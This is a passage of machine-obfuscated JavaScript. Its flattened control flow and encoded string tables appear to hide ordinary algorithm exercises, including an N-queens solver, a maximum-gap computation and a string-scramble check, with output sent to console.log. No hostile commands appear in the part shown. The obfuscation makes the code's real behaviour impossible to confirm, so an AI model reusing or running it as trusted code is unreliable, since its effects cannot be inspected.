+=0x92);break}},MnvqD1.fZqgKGK=void 0x0,s4K1Gf.z1vUTpB=s4K1Gf.MnvqD1,linn21+=0x5f,gBTVHFB+=-0x2c,OcRAyl+=0x42);break;default:case s4K1Gf.OpUOPAO.wNoJk2U+0x8f:case-0x62:return;case-0x97:Y3JLwpS(s4K1Gf.OpUOPAO.FalYhLz=vFDOxr((0x1,RyueaJ)(r9ClJDE[0x2e8])).MIN_SAFE_INTEGER,s4K1Gf.OpUOPAO.Jiy0qS=qt2GVj,s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=-0x34e,linn21+=0x52,gBTVHFB+=0x271,OcRAyl+=0x128);break;case 0xf0:case-0xbc:case s4K1Gf.OpUOPAO.wNoJk2U+0xd0:Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=-0x17d,linn21+=-0x21,gBTVHFB+=0x68,OcRAyl+=0x141);break;case 0x9:case 0x9c:case linn21-0x114:Y3JLwpS([s4K1Gf.OpUOPAO.rA45PIE,s4K1Gf.OpUOPAO.wNoJk2U]=[0x7d,0x7a],s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=0x2b9,linn21+=-0x129,gBTVHFB+=-0x16b,OcRAyl+=0xbc);break;case s4K1Gf.OpUOPAO.rA45PIE+0x35:case-0x32:Y3JLwpS(s4K1Gf.OpUOPAO.B07K5y=vFDOxr(vgLC9p(r9ClJDE[linn21+0xf0]))(bGAqco-r9ClJDE[0x4]).fill(vFDOxr(vgLC9p(r9ClJDE[linn21+0x3ab])).MIN_SAFE_INTEGER),s4K1Gf.OpUOPAO.rfIaCME=vFDOxr(vgLC9p(r9ClJDE[0x2e5])+r9ClJDE[0x1cd]).ceil((cAmMWeY-qt2GVj)/(bGAqco-r9ClJDE[w6ZkMW+-0x216])),s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,gBTVHFB+=-0xbf);break;case linn21- -0xf:s4K1Gf.OpUOPAO.bGAqco=TFyHXw.length;if(bGAqco<r9ClJDE[0x1])return jhf73n=!0x0,r9ClJDE[0x2];Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=0xff);break;case-0x40:case 0x8a:case gBTVHFB- -0x77:Y3JLwpS([s4K1Gf.OpUOPAO.rA45PIE,s4K1Gf.OpUOPAO.wNoJk2U]=[-0x4,-0xd5],OpUOPAO.RyueaJ=function(...w6ZkMW){return o5ry8I6(0xb0,-0xd4,-0x11,-0x27,{OpUOPAO:s4K1Gf.OpUOPAO,S3SiMBy:{}},w6ZkMW).next().value},OpUOPAO.m5Xm4Lv=function(...w6ZkMW){return o5ry8I6(-0x8a,0x21,0xbd,-0xa2,{OpUOPAO:s4K1Gf.OpUOPAO,MnvqD1:{}},w6ZkMW).next().value},B5IXmtc(OpUOPAO.m5Xm4Lv),s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=0x75,linn21+=-0x2b,gBTVHFB+=0x1dd,OcRAyl+=-0x296);break;case gBTVHFB-0x6a:s4K1Gf.MnvqD1.PBedp6Q=(0x1,E03zeVh)(-0x6f,0x69).next().value;if(fZqgKGK){Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.MnvqD1,gBTVHFB+=-0x47,OcRAyl+=0x39);break}else{Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.MnvqD1,w6ZkMW+=0x13a,linn21+=-0x199,gBTVHFB+=-0x47,OcRAyl+=0x39);break}case OcRAyl-0x35:[S3SiMBy.aO3xYB]=I4k0kY;if(typeof uQxeid[S3SiMBy.aO3xYB]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.S3SiMBy,w6ZkMW+=-0x188,linn21+=0x3c,gBTVHFB+=0x142);break}else{Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.S3SiMBy,w6ZkMW+=0x40,linn21+=0x3c,gBTVHFB+=0x142,OcRAyl+=-0x216);break}case-0x34:case w6ZkMW!=0x11b&&w6ZkMW-0x1bf:case-0x47:Y3JLwpS(s4K1Gf.OpUOPAO.cAmMWeY=vFDOxr(vgLC9p(r9ClJDE[0x2e5])+r9ClJDE[0x1cd]).max(...TFyHXw),s4K1Gf.OpUOPAO.qt2GVj=vFDOxr(vgLC9p(r9ClJDE[0x2e5])+r9ClJDE[0x1cd]).min(...TFyHXw));if(cAmMWeY===qt2GVj)return jhf73n=!0x0,r9ClJDE[0x2];Y3JLwpS(s4K1Gf.OpUOPAO.jIiTTeT=vFDOxr(vgLC9p(r9ClJDE[0x2b]))(bGAqco-r9ClJDE[0x4]).fill(vFDOxr(vgLC9p(r9ClJDE[0x2e6])).MAX_SAFE_INTEGER),s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,linn21+=-0x12,gBTVHFB+=-0x2c9,OcRAyl+=0x2b1);break;case 0x6:case 0x70:for(s4K1Gf.OpUOPAO.ojeXN0=r9ClJDE[w6ZkMW+0x8a];ojeXN0<bGAqco-r9ClJDE[0x4];ojeXN0++){if(jIiTTeT[ojeXN0]===vFDOxr((0x1,RyueaJ)(r9ClJDE[0x2e8])).MAX_SAFE_INTEGER&&B07K5y[ojeXN0]===vFDOxr((0x1,RyueaJ)(r9ClJDE[0x2e8])).MIN_SAFE_INTEGER)continue;Y3JLwpS(FalYhLz=vFDOxr((0x1,RyueaJ)(r9ClJDE[gBTVHFB+0x4])+r9ClJDE[0x1cd]).max(FalYhLz,jIiTTeT[ojeXN0]-Jiy0qS),Jiy0qS=B07K5y[ojeXN0])}FalYhLz=vFDOxr((0x1,RyueaJ)(r9ClJDE[0x2e9])).max(FalYhLz,cAmMWeY-Jiy0qS);return jhf73n=!0x0,FalYhLz}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0xa6,-0x88,-0xac,0x59).next().value);if(jhf73n){return w6ZkMW}},vFDOxr(vgLC9p(r9ClJDE[0x2ea])).log(TFyHXw[r9ClJDE[0x2e4]]))}jhf73n={get[vgLC9p(r9ClJDE[0x2eb])+r9ClJDE[0x14c]](){return RHnPJMV},set[vgLC9p(r9ClJDE[0x2eb])+r9ClJDE[0x14c]](TFyHXw){RHnPJMV=TFyHXw},get[vgLC9p(r9ClJDE[0x2ec])+r9ClJDE[0x31]](){var TFyHXw,jhf73n;function*w6ZkMW(jhf73n,o5ry8I6,linn21={BppZ7ha:{}},C8ZPwx){while(jhf73n+o5ry8I6!==-0x63)with(linn21.gtuboN||linn21)switch(jhf73n+o5ry8I6){case 0xcf:case jhf73n-0xdf:return;case o5ry8I6- -0xbc:Y3JLwpS((0x1,weIs4mn)(),linn21.gtuboN=linn21.BppZ7ha,jhf73n+=-0xaf,o5ry8I6+=0x12);break;case jhf73n-0xa9:case 0xe8:case-0x3d:return TFyHXw=!0x0,j0tG5PN;case-0x97:Y3JLwpS(EjsCx9[r9ClJDE[0x4]]=B5IXmtc(function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0xe];for(jhf73n[r9ClJDE[0xe]]=jhf73n[r9ClJDE[0xb]];jhf73n[r9ClJDE[0xe]]<jhf73n[r9ClJDE[0x1]];jhf73n[r9ClJDE[0xe]]++){if(jhf73n[r9ClJDE[0x4]].length!==jhf73n[r9ClJDE[0xe]])return;for(jhf73n[r9ClJDE[0x1c]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1c]]<jhf73n[r9ClJDE[0x1]];jhf73n[r9ClJDE[0x1c]]++)if(EjsCx9[r9ClJDE[0x22]](jhf73n[r9ClJDE[0x4]],[jhf73n[r9ClJDE[0xe]],jhf73n[r9ClJDE[0x1c]]])){Y3JLwpS(jhf73n[r9ClJDE[0x4]].push([jhf73n[r9ClJDE[0xe]],jhf73n[r9ClJDE[0x1c]]]),EjsCx9[r9ClJDE[0x4]](jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]],jhf73n[r9ClJDE[0x1]],jhf73n[r9ClJDE[0xe]]+r9ClJDE[0x4]));if(jhf73n[r9ClJDE[0x4]].length===jhf73n[r9ClJDE[0x1]])jhf73n[r9ClJDE[0x2]].push(EjsCx9[r9ClJDE[0xb]](jhf73n[r9ClJDE[0x4]]));jhf73n[r9ClJDE[0x4]].pop()}}},r9ClJDE[0xe]),EjsCx9[r9ClJDE[jhf73n+0x8f]]=B5IXmtc(function(...jhf73n){var o5ry8I6,linn21;function*C8ZPwx(linn21,C8ZPwx,TFyHXw,w6ZkMW={Wgfl4pD:{}}){while(linn21+C8ZPwx+TFyHXw!==-0xdc)with(w6ZkMW.k1DIKRS||w6ZkMW)switch(linn21+C8ZPwx+TFyHXw){case C8ZPwx-0x1d1:case 0x5b:Y3JLwpS(w6ZkMW.Wgfl4pD.d417dP8=0xad,jhf73n[r9ClJDE[0x1c]]=jhf73n[r9ClJDE[C8ZPwx+-0x183]].length);for(jhf73n[r9ClJDE[linn21+0xc7]]=r9ClJDE[linn21+0xbe];jhf73n[r9ClJDE[C8ZPwx+-0x17a]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0xb]]++){jhf73n[r9ClJDE[C8ZPwx+-0x180]][jhf73n[r9ClJDE[linn21+0xc7]]]=\"\";for(jhf73n[r9ClJDE[linn21+0x2ac]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1f0]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0x1f0]]++)jhf73n[r9ClJDE[0x5]][jhf73n[r9ClJDE[C8ZPwx+-0x17a]]]+=jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[C8ZPwx+-0x17a]]][r9ClJDE[0x4]]===jhf73n[r9ClJDE[linn21+0x2ac]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case 0x3f:Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=[],w6ZkMW.k1DIKRS=w6ZkMW.Wgfl4pD,linn21+=0x155,C8ZPwx+=0x44,TFyHXw+=-0x1fd);break;default:case 0x6:Y3JLwpS(w6ZkMW.k1DIKRS=w6ZkMW.Wgfl4pD,linn21+=-0x1b,C8ZPwx+=-0x9f,TFyHXw+=0x11);break;case-0x25:jhf73n[r9ClJDE[0x1c]]=jhf73n[r9ClJDE[C8ZPwx+-0x64]].length;for(jhf73n[r9ClJDE[0xb]]=r9ClJDE[C8ZPwx+-0x64];jhf73n[r9ClJDE[0xb]]<jhf73n[r9ClJDE[C8ZPwx+-0x4a]];jhf73n[r9ClJDE[linn21+-0x6e]]++){jhf73n[r9ClJDE[linn21+-0x74]][jhf73n[r9ClJDE[0xb]]]=\"\";for(jhf73n[r9ClJDE[C8ZPwx+0x18a]]=r9ClJDE[linn21+-0x77];jhf73n[r9ClJDE[linn21+0x177]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0x1f0]]++)jhf73n[r9ClJDE[0x5]][jhf73n[r9ClJDE[0xb]]]+=jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[linn21+-0x6e]]][r9ClJDE[0x4]]===jhf73n[r9ClJDE[0x1f0]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case C8ZPwx- -0xb9:jhf73n[r9ClJDE[0x1c]]=jhf73n[r9ClJDE[0x2]].length;for(jhf73n[r9ClJDE[0xb]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xb]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0xb]]++){jhf73n[r9ClJDE[linn21+-0xad]][jhf73n[r9ClJDE[0xb]]]=\"\";for(jhf73n[r9ClJDE[0x1f0]]=r9ClJDE[0x2];jhf73n[r9ClJDE[C8ZPwx+0x1ce]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[linn21+0x13e]]++)jhf73n[r9ClJDE[C8ZPwx+-0x1d]][jhf73n[r9ClJDE[0xb]]]+=jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[C8ZPwx+-0x17]]][r9ClJDE[0x4]]===jhf73n[r9ClJDE[0x1f0]]?r9ClJDE[linn21+0x1b9]:r9ClJDE[0x26c]}return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case-0xa3:case linn21-0x112:jhf73n[r9ClJDE[0x1c]]=jhf73n[r9ClJDE[C8ZPwx+-0x67]].length;for(jhf73n[r9ClJDE[0xb]]=r9ClJDE[C8ZPwx+-0x67];jhf73n[r9ClJDE[0xb]]<jhf73n[r9ClJDE[C8ZPwx+-0x4d]];jhf73n[r9ClJDE[0xb]]++){jhf73n[r9ClJDE[0x5]][jhf73n[r9ClJDE[0xb]]]=\"\";for(jhf73n[r9ClJDE[0x1f0]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1f0]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0x1f0]]++)jhf73n[r9ClJDE[linn21+-0xa0]][jhf73n[r9ClJDE[0xb]]]+=jhf73n[r9ClJDE[C8ZPwx+-0x67]][jhf73n[r9ClJDE[C8ZPwx+-0x5e]]][r9ClJDE[C8ZPwx+-0x65]]===jhf73n[r9ClJDE[0x1f0]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case-0x99:case 0x59:case-0x5f:Y3JLwpS(w6ZkMW.Wgfl4pD.d417dP8=0x65,jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=[],w6ZkMW.k1DIKRS=w6ZkMW.Wgfl4pD,linn21+=0xdc,C8ZPwx+=0x75,TFyHXw+=-0xdd);break}}Y3JLwpS(o5ry8I6=void 0x0,linn21=C8ZPwx(-0x63,-0xf,-0x27).next().value);if(o5ry8I6){return linn21}}),EjsCx9[r9ClJDE[jhf73n+0xa6]]=function(jhf73n,o5ry8I6){var linn21=jhf73n.length,C8ZPwx;for(C8ZPwx=r9ClJDE[0x2];C8ZPwx<linn21;C8ZPwx++){if(jhf73n[C8ZPwx][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[0x2]]||jhf73n[C8ZPwx][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[0x4]])return r9ClJDE[0x1cb];if(vFDOxr(vgLC9p(r9ClJDE[0x2e7])).abs((jhf73n[C8ZPwx][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x2]])/(jhf73n[C8ZPwx][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]]))===r9ClJDE[0x4])return r9ClJDE[0x1cb]}return r9ClJDE[0x1ce]},vFDOxr(vgLC9p(r9ClJDE[0x2ea])).log(EjsCx9[r9ClJDE[0x5]]),linn21.gtuboN=linn21.QLVPA7m,jhf73n+=0x2c,o5ry8I6+=0x101);break;case-0xed:case jhf73n!=-0x151&&jhf73n!=-0x58&&jhf73n- -0xee:Y3JLwpS(linn21.gtuboN=linn21.GADbM9I,jhf73n+=0x15a,o5ry8I6+=-0x52);break;case 0x18:case 0x33:Y3JLwpS([...QLVPA7m.EjsCx9]=C8ZPwx,QLVPA7m.EjsCx9[r9ClJDE[0x0]]=r9ClJDE[0x2],QLVPA7m.EjsCx9[r9ClJDE[jhf73n+0x89]]=B5IXmtc(function(...jhf73n){var o5ry8I6,linn21;function*C8ZPwx(linn21,C8ZPwx,TFyHXw={vieKvA:{}}){while(linn21+C8ZPwx!==-0xf4)with(TFyHXw.WX0EIdU||TFyHXw)switch(linn21+C8ZPwx){case-0xac:Y3JLwpS(TFyHXw.vieKvA.qTW6a9=-0x6,jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[linn21+0x2f]]=[],TFyHXw.WX0EIdU=TFyHXw.vieKvA,linn21+=-0x60,C8ZPwx+=0x31);break;case-0xa8:case-0x84:default:Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[linn21+0x122]]=[],TFyHXw.WX0EIdU=TFyHXw.vieKvA,linn21+=0x93,C8ZPwx+=-0xc6);break;case-0xdb:if(jhf73n[r9ClJDE[linn21+0x8c]]===r9ClJDE[linn21+0x8e]||jhf73n[r9ClJDE[linn21+0x8c]]>=r9ClJDE[linn21+0x98])QLVPA7m.EjsCx9[r9ClJDE[0x4]](jhf73n[r9ClJDE[0x5]],[],jhf73n[r9ClJDE[0x2]],r9ClJDE[linn21+0x8c]);return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case TFyHXw.vieKvA.qTW6a9+-0x1e:Y3JLwpS(TFyHXw.WX0EIdU=TFyHXw.EgJ1T4L,linn21+=0x7a,C8ZPwx+=-0x14a);break;case C8ZPwx-0x5d:case 0x97:TFyHXw.vieKvA.qTW6a9=-0xd7;case TFyHXw.vieKvA.qTW6a9+-0x8a:Y3JLwpS(TFyHXw.WX0EIdU=TFyHXw.MjA2dc,linn21+=0xf3,C8ZPwx+=-0x10f);break;case-0xce:case linn21!=-0x5d&&linn21- -0x17:}}Y3JLwpS(o5ry8I6=void 0x0,linn21=C8ZPwx(-0x2a,-0x82).next().value);if(o5ry8I6){return linn21}}),linn21.gtuboN=linn21.QLVPA7m,o5ry8I6+=-0xaf);break;case linn21.BppZ7ha.UDT7Sl+-0x6c:[linn21.BppZ7ha.ZrzPvV7,linn21.BppZ7ha.UDT7Sl]=[-0x55,-0x9f];case o5ry8I6- -0x6:case 0x11:case 0xb0:Y3JLwpS(linn21.gtuboN=linn21.BppZ7ha,jhf73n+=-0x1e4,o5ry8I6+=0x124);break;case jhf73n-0x7b:default:case 0x6b:Y3JLwpS([linn21.BppZ7ha.ZrzPvV7,linn21.BppZ7ha.UDT7Sl]=[0x9b,-0x1f],BppZ7ha.weIs4mn=function(...jhf73n){return w6ZkMW(-0x84,0x9c,{BppZ7ha:linn21.BppZ7ha,QLVPA7m:{}},jhf73n).next().value});if(vgLC9p(r9ClJDE[0x2ed])in ifcxFD){Y3JLwpS(linn21.gtuboN=linn21.BppZ7ha,jhf73n+=0x58,o5ry8I6+=-0x40);break}else{Y3JLwpS(linn21.gtuboN=linn21.BppZ7ha,jhf73n+=-0x57,o5ry8I6+=-0x2e);break}case 0x96:case-0x3b:return}}Y3JLwpS(TFyHXw=void 0x0,jhf73n=w6ZkMW(0x64,-0x7b).next().value);if(TFyHXw){return jhf73n}},get[o5ry8I6(r9ClJDE[0x29])](){if(o5ry8I6(r9ClJDE[0x2ee])+\"\\u0033\" in ifcxFD){TFyHXw()}function TFyHXw(...TFyHXw){var jhf73n,w6ZkMW;function*linn21(w6ZkMW,linn21,C8ZPwx,uQxeid,ZE7QTYM={bUbiXJ:{}}){while(w6ZkMW+linn21+C8ZPwx+uQxeid!==-0x74)with(ZE7QTYM.IoXBjO||ZE7QTYM)switch(w6ZkMW+linn21+C8ZPwx+uQxeid){case C8ZPwx-0x16d:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.s7sBUaw,w6ZkMW+=-0x8,linn21+=0x5d,C8ZPwx+=-0xd0,uQxeid+=-0xd5);break;case 0xa1:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.QV6f0GG,w6ZkMW+=-0x41,linn21+=0xac,C8ZPwx+=0xe2,uQxeid+=-0x262);break;case uQxeid- -0x95:case 0xa6:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.ciE8TL,w6ZkMW+=-0x43,linn21+=0x25);break;case linn21- -0xe:Y3JLwpS([ZE7QTYM.bUbiXJ.mArvkzs,ZE7QTYM.bUbiXJ.QyUezjH,ZE7QTYM.bUbiXJ.gvnNYwe]=[-0x7f,0x27,-0x19],TFyHXw[r9ClJDE[w6ZkMW+0x1]]=r9ClJDE[C8ZPwx+0xe8],TFyHXw[-r9ClJDE[0x2ef]]=B5IXmtc(function(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x1];return TFyHXw[-r9ClJDE[0x43]]({},w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]])},r9ClJDE[0x1]),TFyHXw[-r9ClJDE[0x43]]=B5IXmtc(function(...w6ZkMW){var linn21,C8ZPwx;function*uQxeid(C8ZPwx,uQxeid,ZE7QTYM,jhf73n,o5ry8I6={hzxyfAI:{}}){while(C8ZPwx+uQxeid+ZE7QTYM+jhf73n!==-0x89)with(o5ry8I6.yAf8KR||o5ry8I6)switch(C8ZPwx+uQxeid+ZE7QTYM+jhf73n){case-0x5e:case-0x15:o5ry8I6.hzxyfAI.v6pXD5=-0xd7;case 0x19:case jhf73n- -0xd5:Y3JLwpS(o5ry8I6.hzxyfAI.v6pXD5=0x22,o5ry8I6.yAf8KR=o5ry8I6.hzxyfAI,C8ZPwx+=-0x12,uQxeid+=0xa4,ZE7QTYM+=-0x1d0,jhf73n+=0x14f);break;case-0x3e:case 0x5f:case uQxeid- -0x123:return linn21=!0x0,r9ClJDE[0x1cb];case-0x5b:Y3JLwpS(o5ry8I6.hzxyfAI.v6pXD5=0x8d,w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[uQxeid+0x6f],w6ZkMW[-r9ClJDE[C8ZPwx+0x86]]={});if(w6ZkMW[r9ClJDE[uQxeid+0x66]][w6ZkMW[r9ClJDE[0x4]]+w6ZkMW[r9ClJDE[ZE7QTYM+-0xdf]]]!==r9ClJDE[0x20])return linn21=!0x0,w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[uQxeid+0x68]]+w6ZkMW[r9ClJDE[C8ZPwx+0x3]]];Y3JLwpS(o5ry8I6.yAf8KR=o5ry8I6.hzxyfAI,C8ZPwx+=-0x5,uQxeid+=0xdb,ZE7QTYM+=-0x1b9,jhf73n+=0x186);break;case C8ZPwx- -0x4f:if(w6ZkMW[r9ClJDE[C8ZPwx+0xb]]===w6ZkMW[r9ClJDE[0x1]])return linn21=!0x0,r9ClJDE[0x1ce];for(w6ZkMW[-r9ClJDE[0x40]]=r9ClJDE[0x2];w6ZkMW[-r9ClJDE[uQxeid+-0x37]]<w6ZkMW[r9ClJDE[C8ZPwx+0xb]].length;w6ZkMW[-r9ClJDE[0x40]]++){if(w6ZkMW[-r9ClJDE[0x84]][w6ZkMW[r9ClJDE[0x4]][w6ZkMW[-r9ClJDE[0x40]]]]===r9ClJDE[ZE7QTYM+0xf9])w6ZkMW[-r9ClJDE[uQxeid+0xd]][w6ZkMW[r9ClJDE[uQxeid+-0x73]][w6ZkMW[-r9ClJDE[0x40]]]]=r9ClJDE[0x2];if(w6ZkMW[-r9ClJDE[uQxeid+0xd]][w6ZkMW[r9ClJDE[C8ZPwx+0x8]][w6ZkMW[-r9ClJDE[uQxeid+-0x37]]]]===r9ClJDE[uQxeid+-0x57])w6ZkMW[-r9ClJDE[0x84]][w6ZkMW[r9ClJDE[ZE7QTYM+0xda]][w6ZkMW[-r9ClJDE[0x40]]]]=r9ClJDE[0x2];Y3JLwpS(w6ZkMW[-r9ClJDE[uQxeid+0xd]][w6ZkMW[r9ClJDE[uQxeid+-0x73]][w6ZkMW[-r9ClJDE[uQxeid+-0x37]]]]++,w6ZkMW[-r9ClJDE[0x84]][w6ZkMW[r9ClJDE[C8ZPwx+0x8]][w6ZkMW[-r9ClJDE[0x40]]]]--)}Y3JLwpS(o5ry8I6.yAf8KR=o5ry8I6.hzxyfAI,C8ZPwx+=0x29,uQxeid+=-0x76,jhf73n+=-0xcb);break;case C8ZPwx-0xf2:default:case 0x3:for(w6ZkMW[-r9ClJDE[0x4c]]in w6ZkMW[-r9ClJDE[uQxeid+0x83]])if(w6ZkMW[-r9ClJDE[0x84]][w6ZkMW[-r9ClJDE[0x4c]]]!==r9ClJDE[0x2]){w6ZkMW[r9ClJDE[C8ZPwx+-0x20]][w6ZkMW[r9ClJDE[0x4]]+w6ZkMW[r9ClJDE[0x1]]]=r9ClJDE[0x1cb];return linn21=!0x0,r9ClJDE[uQxeid+0x1ca]}for(w6ZkMW[r9ClJDE[uQxeid+0x9]]=r9ClJDE[0x4];w6ZkMW[r9ClJDE[0xa]]<w6ZkMW[r9ClJDE[0x4]].length;w6ZkMW[r9ClJDE[0xa]]++)if(TFyHXw[-r9ClJDE[0x43]](w6ZkMW[r9ClJDE[ZE7QTYM+0xdb]],w6ZkMW[r9ClJDE[uQxeid+0x3]].substr(r9ClJDE[0x2],w6ZkMW[r9ClJDE[0xa]]),w6ZkMW[r9ClJDE[0x1]].substr(r9ClJDE[0x2],w6ZkMW[r9ClJDE[0xa]]))&&TFyHXw[-r9ClJDE[C8ZPwx+0x21]](w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]].substr(w6ZkMW[r9ClJDE[0xa]]),w6ZkMW[r9ClJDE[C8ZPwx+-0x21]].substr(w6ZkMW[r9ClJDE[0xa]]))||TFyHXw[-r9ClJDE[0x43]](w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]].substr(r9ClJDE[0x2],w6ZkMW[r9ClJDE[0xa]]),w6ZkMW[r9ClJDE[0x1]].substr(w6ZkMW[r9ClJDE[0x1]].length-w6ZkMW[r9ClJDE[0xa]]))&&TFyHXw[-r9ClJDE[uQxeid+0x42]](w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]].substr(w6ZkMW[r9ClJDE[0xa]]),w6ZkMW[r9ClJDE[0x1]].substr(r9ClJDE[0x2],w6ZkMW[r9ClJDE[0x1]].length-w6ZkMW[r9ClJDE[0xa]]))){w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x4]]+w6ZkMW[r9ClJDE[C8ZPwx+-0x21]]]=r9ClJDE[0x1ce];return linn21=!0x0,r9ClJDE[0x1ce]}Y3JLwpS(w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x4]]+w6ZkMW[r9ClJDE[0x1]]]=r9ClJDE[0x1cb],o5ry8I6.yAf8KR=o5ry8I6.hzxyfAI,uQxeid+=-0xec,ZE7QTYM+=0x115,jhf73n+=0xdf);break}}Y3JLwpS(linn21=void 0x0,C8ZPwx=uQxeid(-0x2,-0x64,0xe0,-0xd5).next().value);if(linn21){return C8ZPwx}},r9ClJDE[C8ZPwx+0xf1]));return jhf73n=!0x0,vFDOxr(o5ry8I6(r9ClJDE[0x2f0])).log(TFyHXw[-r9ClJDE[0x2ef]]);case w6ZkMW-0x6d:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.bUbiXJ,w6ZkMW+=-0x88,linn21+=0x38,C8ZPwx+=0xe2,uQxeid+=-0xd5);break;case w6ZkMW-0x37:Y3JLwpS([ZE7QTYM.bUbiXJ.mArvkzs,ZE7QTYM.bUbiXJ.QyUezjH,ZE7QTYM.bUbiXJ.gvnNYwe]=[-0x28,-0x2a,0x1f],ZE7QTYM.IoXBjO=ZE7QTYM.bUbiXJ,w6ZkMW+=-0xc7,linn21+=0x87,C8ZPwx+=0xe2,uQxeid+=-0x15a);break;default:case-0x24:case-0x38:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.bUbiXJ,w6ZkMW+=-0x100,C8ZPwx+=0xe2);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=linn21(-0x1,0x37,-0xe6,0xf5).next().value);if(jhf73n){return w6ZkMW}}return JtxWnO},get[o5ry8I6(r9ClJDE[0x2f1])](){return FXD_mr},get[o5ry8I6(r9ClJDE[0x2f2])](){return BqGFggs},get[o5ry8I6(r9ClJDE[0x2f3])](){return VT980KG},get[o5ry8I6(r9ClJDE[0x2f4])](){return CxXUK9},get[o5ry8I6(0x2da)+r9ClJDE[0x122]](){return PrcT1O},get[o5ry8I6(0x2db)+r9ClJDE[0x126]](){return gqm94kr},get[o5ry8I6(0x2dc)](){B5IXmtc(TFyHXw);function TFyHXw(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={kemQzgS:{}}){while(w6ZkMW+o5ry8I6!==-0xf1)with(linn21.gK2rS6z||linn21)switch(w6ZkMW+o5ry8I6){default:case o5ry8I6!=-0x93&&o5ry8I6-0x2e:case 0x1d:for(TFyHXw[r9ClJDE[w6ZkMW+0x5e]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[w6ZkMW+0x5e]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[w6ZkMW+0xe0]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0x2f]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[-r9ClJDE[0x28]]<r9ClJDE[w6ZkMW+0x30]){TFyHXw[-r9ClJDE[0x28]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+0x56]]+=TFyHXw[r9ClJDE[w6ZkMW+0x5f]]*r9ClJDE[w6ZkMW+0x49],TFyHXw[r9ClJDE[w6ZkMW+0x63]]|=TFyHXw[-r9ClJDE[w6ZkMW+0x56]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[w6ZkMW+0x60]]+=(TFyHXw[-r9ClJDE[0x28]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+0x48]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x40]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>